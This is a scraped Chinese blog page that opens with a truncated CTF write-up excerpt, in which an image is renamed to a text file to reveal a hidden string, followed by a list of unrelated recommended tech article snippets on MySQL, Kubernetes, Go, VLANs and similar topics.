爱春秋之戏说春秋 Writeup 第一关 图穷匕见 这一关关键是给了一个图片,将图片下载到本地后,打开以及查看属性均无任何发现,尝试把图片转换为.txt格式.在文本的最后发现这样一串有规律的代码: 形 ...
随机推荐
- 小知识:调整OCI实例的时区
之前在随笔中<Linux (RHEL)修改时区> 介绍了时区修改方法. 默认OCI实例中,时区是GMT,在国内用看着这个时区就是很别扭的事情,于是修改时区,实测无需配置 /etc/sysc ...
- 快速搭建云原生开发环境(k8s+pv+prometheus+grafana)
欢迎访问我的GitHub 这里分类和汇总了欣宸的全部原创(含配套源码):https://github.com/zq2599/blog_demos 本篇概览 欣宸正在为接下新的Java云原生实战系列原创 ...
- destoon关于archiver归档的性能优化
今天在处理一个项目时候发现archiver单个模块归档超过百万数据,打开速度就特慢,所以打开archiver下index.php文件进行分析,发现有句sql作怪 1 $result = $db-> ...
- DevOps平台建设的关键点是什么?
关键还是在人 找到一个「吃过猪肉,见过猪跑的」,你问他什么是猪,他自然比「没吃过猪肉,没见过猪跑的人」更了解猪.海豚海豚,你知道猪是什么样么?它都没上过陆地,这辈子都没见过猪,它哪知道猪是什么样. 有 ...
- MySQL系列之主从复制基础——企业高可用性标准、主从复制简介、主从复制前提(搭建主从的过程)、主从复制搭建、主从复制的原理、主从故障监控\分析\处理、主从延时监控及原因
文章目录 0.企业高可用性标准 *** 0.1 全年无故障率(非计划内故障停机) 0.2 高可用架构方案 1. 主从复制简介 ** 2. 主从复制前提(搭建主从的过程) *** 3. 主从复制搭建(C ...
- MySQL系列之——错误日志(log_error)、二进制日志(binary logs)、慢日志(slow_log)
文章目录 1.错误日志(log_error) 1.1 作用 1.2 错误日志配置 1.3 日志内容查看 2. binlog(binary logs):二进制日志 ***** 2.1 作用 2.2 bi ...
- CCF PTA编程培训师资认证
考试费用: 双会员500元,任意一方单会员750元,报名考试同时成为CCF专业会员850元,非会员1000元. P/T2补考费用:双会员200元,任意一方单会员300元,非会员400元. T1补考费用 ...
- Python+Softmax+MNIST
# -*- coding: utf-8 -*- """ 用神经网络搭建的softmax线性分离器 Softmax是用于分类过程,用来实现多分类的,简单来说,它把一些输出的 ...
- Go 函数多返回值错误处理与error 类型介绍
Go 函数多返回值错误处理与error 类型介绍 目录 Go 函数多返回值错误处理与error 类型介绍 一.error 类型与错误值构造 1.1 Error 接口介绍 1.2 构造错误值的方法 1. ...
- VLAN虚拟网络
VLAN 名称:vlan 虚拟局域网(virtual LAN) 用途 由于交换机所有的端口都在同一广播域,只要发送广播会产生大量的垃圾信息,同时会有病毒的安全隐患(病毒). 为了解决上述问题 1.物理 ...
